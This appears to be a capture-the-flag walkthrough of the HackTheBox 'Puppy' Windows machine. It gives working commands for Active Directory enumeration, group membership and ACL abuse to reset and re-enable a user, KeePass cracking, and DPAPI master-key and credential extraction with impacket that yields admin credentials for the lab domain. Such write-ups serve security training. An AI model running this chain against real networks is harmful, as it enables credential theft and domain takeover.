Puppy
HackTheBox Puppy - Complete Walkthrough
Overview
Puppy is a Medium Windows machine that demonstrates advanced Active Directory attack techniques including ACL abuse, and DPAPI credential extraction. The machine showcases real-world Windows penetration testing scenarios starting with initial credentials.
Difficulty: Medium
OS: Windows
Key Techniques: ACL abuse, DPAPI extraction, Password cracking, Group membership manipulation
Attacks Used in This Box
This machine demonstrates several critical Active Directory attack techniques:
- Active Directory Enumeration - BloodHound analysis and LDAP enumeration
- Password Cracking - KeePass database cracking with John the Ripper
- Active Directory ACL Abuse - Exploiting GenericAll permissions (Theory)
- DPAPI Credential Extraction - Extracting stored credentials from Windows Credential Manager
Initial Access
Provided Credentials
As mentioned in the machine description, this box simulates a real-world Windows penetration test scenario where you start with initial credentials:
Initial Credentials:
- Username:
levi.james - Password:
KingofAkron2025! - Domain:
puppy.htb
Info Status: As is common in real life pentests, you will start the Puppy box with credentials for the following account: levi.james / KingofAkron2025!
Initial Reconnaissance
Port Scanning
Let’s start by scanning the target machine to identify open services:
1
nmap -sC -sV -oA puppy 10.129.14.248
Results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-08-06 20:16:31Z)
111/tcp open rpcbind syn-ack 2-4 (RPC #100000)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
2049/tcp open nlockmgr syn-ack 1-4 (RPC #100021)
3260/tcp open iscsi? syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf syn-ack .NET Message Framing
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49674/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49694/tcp open msrpc syn-ack Microsoft Windows RPC
63314/tcp open msrpc syn-ack Microsoft Windows RPC
63350/tcp open msrpc syn-ack Microsoft Windows RPC

This is clearly a Windows Domain Controller running Active Directory services because of the presence of LDAP, Kerberos, and SMB services. The domain can be seen from the scripts that nmap ran on the host, PUPPY.HTB. And with the nxc we can see that the hostname is DC.
Key Services Identified:
- Domain Controller: LDAP (389, 3268), Kerberos (88), DNS (53)
- SMB Services: NetBIOS (139), SMB (445)
- RPC Services: Multiple RPC endpoints for Windows communication
- WinRM: HTTP API on port 5985 for remote management
Active Directory Enumeration
BloodHound Analysis
Let’s start by performing comprehensive Active Directory enumeration using BloodHound to understand the domain structure and potential attack paths:
1
bloodhound-ce-python -ns $IP -u $USERAD -p $PASS -c All --zip -d $DOMAIN
Command Explanation:
-ns: Nameserver IP for DNS resolution-u: Username for authentication-p: Password for authentication-c All: Collect all available data--zip: Compress the output-d: Domain name
This command will collect comprehensive Active Directory data including users, groups, computers, and their relationships.
Looking at the outbound permissions for our user levi.james, we can see that he has GenericWrite permissions on the DEVELOPERS group:
LDAP Enumeration with bloodyAD

Now let’s enumerate what permissions our current user has using the bloodyAD tool:
1
bloodyAD -d $DOMAIN --host $IP -u $USERAD -p $PASS get writable
Key Finding: User levi.james has GenericWrite permissions on the DEVELOPERS group, which is a significant privilege escalation opportunity.
Group Membership Manipulation
We can add ourselves to the DEVELOPERS group to gain additional privileges:
1
bloodyAD --host $HOSTNAME -u $USERAD -p $PASS -d $DOMAIN --dc-ip $IP add groupMember "DEVELOPERS" $USERAD
Result:
1
[+] levi.james added to DEVELOPERS
Command Explanation:
add groupMember: Adds a user to a group"DEVELOPERS": Target group name$USERAD: User to add to the group

SMB Share Access
Being a member of the DEVELOPERS group allows us to see the DEV share:
Let’s access the DEV share to explore its contents:
1

smbclient.py $DOMAIN/$USERAD:$PASS@FQDN
Once connected:
1
2
3
shares
use DEV
get recovery.kdbx

Key Finding: We discover a recovery.kdbx file, which is a KeePass database that could contain valuable credentials.
Password Cracking
KeePass Database Analysis
The recovery.kdbx file is a KeePass database that we can attempt to crack:
1
keepass2john recovery.kdbx
This command extracts the hash from the KeePass database for cracking.
Hash Cracking with Hashcat

We can crack the KeePass database using hashcat:

Key Finding: We successfully crack the KeePass database and obtain passwords for several users
After opening the KeePass database with the cracked password, we find multiple user credentials, the one for the ant.edwards account is a valid one:
Privilege Escalation
More LDAP Enumeration
Now that we have additional credentials, let’s enumerate what permissions we have with the new user:
1
bloodyAD -d $DOMAIN --host $IP -u $USERAD -p $PASS get writable

Key Finding: We now have GenericAll permissions over user adam.silver, which includes:
- Write Dacl: Can modify access control lists
- Write Owner: Can change object ownership
- Write: Can modify object properties
ACL Abuse - Password Reset

With GenericAll permissions over adam.silver, we can change the user’s password:
1
net rpc password "adam.silver" 'Antman2025!' -U "$DOMAIN"/"$USERAD"%"$PASS" -S $IP
Command Explanation:
net rpc password: Changes a user’s password via RPC"adam.silver": Target user account'Antman2025!': New password-U: Authentication credentials-S: Target server

Account Re-enablement
The account might be disabled, so we need to enable it:
We can enable the account by removing the ACCOUNTDISABLE flag:

1
bloodyAD -d $DOMAIN --host $FQDN -u $USERAD -p $PASS remove uac -f ACCOUNTDISABLE adam.silver
Result:
1
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
Command Explanation:
remove uac: Removes User Account Control flags-f ACCOUNTDISABLE: Specific flag to removeadam.silver: Target user account
WinRM Access
Now we can authenticate with the newly enabled account:
1
evil-winrm -i $IP -u adam.silver -p $PASS
Command Explanation:
evil-winrm: WinRM client for remote access-i: Target IP address-u: Username-p: Password
Lateral Movement

Backup File Discovery
On the root directory, we discover a backup folder containing a site backup:
c:\Backups\site-backup-2024-12-30.zip
Let’s download this backup file to our local machine for analysis.

Credential Extraction from Backup
After downloading and extracting the backup file, we find a credential in the nms-auth-config.xml.bak file for user steph.cooper:
Key Finding: We discover credentials for user steph.cooper in the backup configuration file.
Additional User Access
We can now login with the newly discovered credentials:
1
evil-winrm -i $IP -u steph.cooper -p $PASS
DPAPI Credential Extraction
DPAPI Overview
DPAPI (Data Protection API) is a Windows service that encrypts and decrypts data using the user’s password. When users store credentials in Windows Credential Manager, they are encrypted using DPAPI and stored in specific locations.
Locating DPAPI Files
The user steph.cooper has DPAPI credential files stored in the standard Windows locations. Let’s locate these files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\steph.cooper> Get-ChildItem -Path C:\Users\steph.cooper\AppData -File -Recurse -Force | Where-Object { $_.FullName -match '\\credentials\\' }
Directory: C:\Users\steph.cooper\AppData\Local\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 8:14 AM 11068 DFBE70A7E5CC19A398EBF1B96859CE5D
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
*Evil-WinRM* PS C:\Users\steph.cooper>
After that we need to copy these files to a location where we can download them after removing the system and hidden attributes:
Copy the files:
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\steph.cooper> copy C:\Users\steph.cooper\AppData\Local\Microsoft\Credentials\DFBE70A7E5CC19A398EBF1B96859CE5D .\cred1
*Evil-WinRM* PS C:\Users\steph.cooper> copy C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 .\cred2
*Evil-WinRM* PS C:\Users\steph.cooper> dir
Directory: C:\Users\steph.cooper
Remove the system and hidden attributes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Users\steph.cooper> attrib -s -h cred*
*Evil-WinRM* PS C:\Users\steph.cooper> dir
Directory: C:\Users\steph.cooper
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:14 AM 11068 cred1
-a---- 3/8/2025 7:54 AM 414 cred2
*Evil-WinRM* PS C:\Users\steph.cooper> download cred*
Info: Downloading C:\Users\steph.cooper\cred* to steph.cooper
Info: Download successful!
Locating and Downloading the Master Key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
*Evil-WinRM* PS C:\Users\steph.cooper> gci -path c:\users\steph.cooper -force -recurse -file -ea silentlycontinue | Where-Object { $_.FullName -match '\\Protect\\' }
Directory: C:\users\steph.cooper\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 24 CREDHIST
-a-hs- 3/8/2025 7:40 AM 76 SYNCHIST
Directory: C:\users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
*Evil-WinRM* PS C:\Users\steph.cooper> copy C:\users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 .\mkey
*Evil-WinRM* PS C:\Users\steph.cooper> attrib -s -h .\mkey
*Evil-WinRM* PS C:\Users\steph.cooper> download mkey
Info: Downloading C:\Users\steph.cooper\mkey to mkey
Info: Download successful!

DPAPI Master Key Decryption
Now we can decrypt the master key using the user’s password:
1
dpapi.py masterkey -file mkey -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password 'ChefSteph2025!'
Results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Impacket v0.13.0.dev0+20250909.125012.082dca34 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Command Explanation:
dpapi.py masterkey: Decrypts DPAPI master key files-file mkey: Master key file to decrypt-sid: User’s Security Identifier-password: User’s password for decryption

DPAPI Credential Decryption
Now we can use the decrypted master key to decrypt the stored credentials:
1
dpapi.py credential -file cred2 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Results:
1
2
3
4
5
6
7
8
9
10
11
12
Impacket v0.13.0.dev0+20250909.125012.082dca34 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!
Key Finding: We successfully extract domain administrator credentials:
- Username:
steph.cooper_adm - Password:
FivethChipOnItsWay2025!
